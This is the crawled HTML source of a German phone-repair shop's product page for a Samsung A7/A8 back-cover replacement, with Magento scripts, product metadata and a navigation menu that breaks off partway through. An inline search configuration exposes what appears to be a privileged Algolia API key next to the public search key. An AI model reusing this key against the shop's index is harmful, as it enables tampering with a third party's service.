

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/samsung-a7-reparatur-backcover.html
body_size: 20872
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1764354199\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Samsung A7 / A8 Reparatur Backcover -  Preis  - Service4Handys"/>
<meta name="description" content="Kaputtes Backcover bei deinem Samsung A7 / A8? Wir wechseln das komplette Teil für dich aus - schnell &amp; professionell."/>
<meta name="keywords" content="Samsung A7 / A8 Reparatur Backcover"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Samsung A7 / A8 Reparatur Backcover -  Preis  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/product.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/samsung-a7-reparatur-backcover.html" />
<meta name="google-site-verification" content="fL96cMB_8KjoDU10Thu7evg1yfKgj4A6Gj9XnzLMdxU" />

<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=335"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"Wry134atOl48Dtpy"};
    </script>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        ,
    "mainEntity": {"@context":"https://schema.org/","@type":"Product","@id":"https://www.service4handys.de/samsung-a7-reparatur-backcover.html#Product","name":"Samsung A7 / A8 Reparatur Backcover","sku":"A00757","description":"Ein ungl&uuml;cklicher Sturz Ihres Samsung Ger\u00e4tes? Die R&uuml;ckseite des Ger&auml;tes ist zersprungen?  &nbsp;  Verlassen Sie sich auf uns:  &nbsp;  Wir tauschen das Backcover problemlos aufgrund unserer fachm&auml;nnischen Kenntnisse aus und Ihr Samsung Modell sieht wieder wie neu aus.  &nbsp;  Die Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken oder pers&ouml;nlich bei uns im Ladengesch&auml;ft vorbeischauen.  &nbsp;  Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","image":"https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/a/7/a7_backcover.jpg","offers":{"@type":"Offer","url":"https://www.service4handys.de/samsung-a7-reparatur-backcover.html","price":"59","priceCurrency":"EUR","availability":"http://schema.org/InStock","itemCondition":"http://schema.org/NewCondition","priceSpecification":{"@type":"UnitPriceSpecification","price":"59","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}}}        }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Samsung&#x20;A7&#x20;&#x2F;&#x20;A8&#x20;Reparatur&#x20;Backcover" />
<meta property="og:image"
      content="https://www.service4handys.de/media/catalog/product/cache/c11e4be508024859835bbb35050a555f/a/7/a7_backcover.jpg" />
<meta property="og:description"
      content="Ein&#x20;ungl&amp;uuml&#x3B;cklicher&#x20;Sturz&#x20;Ihres&#x20;Samsung&#x20;Ger&#xE4;tes&#x3F;&#x20;Die&#x20;R&amp;uuml&#x3B;ckseite&#x20;des&#x20;Ger&amp;auml&#x3B;tes&#x20;ist&#x20;zersprungen&#x3F;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Verlassen&#x20;Sie&#x20;sich&#x20;auf&#x20;uns&#x3A;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Wir&#x20;tauschen&#x20;das&#x20;Backcover&#x20;problemlos&#x20;aufgrund&#x20;unserer&#x20;fachm&amp;auml&#x3B;nnischen&#x20;Kenntnisse&#x20;aus&#x20;und&#x20;Ihr&#x20;Samsung&#x20;Modell&#x20;sieht&#x20;wieder&#x20;wie&#x20;neu&#x20;aus.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Die&#x20;Daten,&#x20;die&#x20;auf&#x20;Ihrem&#x20;Samsung&#x20;gespeichert&#x20;sind,&#x20;gehen&#x20;keinesfalls&#x20;bei&#x20;der&#x20;Reparatur&#x20;verloren.&#x20;Jedoch&#x20;ist&#x20;es&#x20;sinnvoll,&#x20;eine&#x20;Sicherung&#x20;zu&#x20;erstellen,&#x20;bevor&#x20;Sie&#x20;Ihr&#x20;Ger&amp;auml&#x3B;t&#x20;zu&#x20;uns&#x20;schicken&#x20;oder&#x20;pers&amp;ouml&#x3B;nlich&#x20;bei&#x20;uns&#x20;im&#x20;Ladengesch&amp;auml&#x3B;ft&#x20;vorbeischauen.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;langj&amp;auml&#x3B;hrige&#x20;Erfahrung&#x20;und&#x20;die&#x20;hervorragend&#x20;ausgebildeten&#x20;Techniker&#x20;garantieren&#x20;einen&#x20;sorgf&amp;auml&#x3B;ltigen&#x20;und&#x20;gewissenhaften&#x20;Umgang&#x20;bei&#x20;der&#x20;Reparatur&#x20;Ihres&#x20;defekten&#x20;Ger&amp;auml&#x3B;tes." />
<meta property="og:url" content="https://www.service4handys.de/samsung-a7-reparatur-backcover.html" />
    <meta property="product:price:amount" content="59"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-samsung-a7-reparatur-backcover page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=335"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=335"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=335"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="id9a1K6lvH" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1hNy1yZXBhcmF0dXItYmFja2NvdmVyLmh0bWw~/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1hNy1yZXBhcmF0dXItYmFja2NvdmVyLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1764487811}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
